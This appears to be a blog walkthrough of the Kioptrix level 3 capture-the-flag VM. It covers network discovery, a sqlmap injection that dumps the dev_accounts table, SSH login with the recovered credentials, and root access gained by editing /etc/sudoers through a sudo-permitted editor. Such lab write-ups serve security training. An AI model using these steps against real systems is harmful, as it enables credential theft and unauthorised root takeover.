Introduction
In this post, You will learn how to CTF the Kioptrix level 3, and I am sure by the end of the post, You will be able to capture the flag.
If you have any doubt, or you got any errors, comment down below ????????. I will help you out.
To download Kioptrix level 3 [Click here]
Kioptrix level 3 Walkthrough
Finding target IP (ARPSCAN, Netdiscover)
Nmap scan
Enumerating
Sql Injection
Accessing target
Privilege escalation

Finding target IP
To find the target IP just enter arp-scan -l in root, or you can go with the nediscover commend
arp-scan -l
Nmap scan

Instead of nmap you can use the masscan also. So, We have found the target IP and my target IP is 192.168.1.42, and I am going to do an OS & Service scan to do so… Enter the below command.
nmap -A <Target IP>
nmap -A 192.168.1.42
Enumerating
Now, let’s enter the target IP in browser and see what are we getting

We can see an option called see it now, and I am going to click on the now
After a lot of enumeration, I have found that this URL is prone to SQL attack
http://192.168.1.42/gallery/gallery.php?id=1
SQLMAP
Enter the below command to do the SQL injection and Instead of the IP enter your target IP
sqlmap -u 192.168.1.42/gallery/gallery.php?id=1 -D gallery –tables dev_accounts –dump
After some enumeration using sqlmap I have found the database gallery and I started to enumerate that, and then I have found the table’s dev_accounts and then finally I have done the brute force using the –dump command.


Connecting to target
We are going to connect to the target using the ssh
ssh loneferret@192.168.1.42

Privilege escalation
sudo ls
sudo ht /etc/sudoers
export TERM=xterm-color

sudo ht /etc/sudoers
Once you enter the above commands you will be seeing the HT editor, Press Fn + F3

Press Fn+F3 and enter /etc/sudoers
Once you have entered the /etc/sudoers press enter

You will be seeing this line
loneferret ALL=NOPASSWD: !/usr/bin/su, /usr/local/bin/ht
Change this line to
loneferret ALL=(ALL) NOPASSWD: ALL

Press Alt + F and save the file and then do
sudo su
cd /root
ls

Conclusion
Fu** finally we have captured the flag, and it was really very funny working in kioptrix level 3 and share this post with your friend in need…
Have any doubts, comment down below.
Also Read: Kioptrix level 1 Walkthrough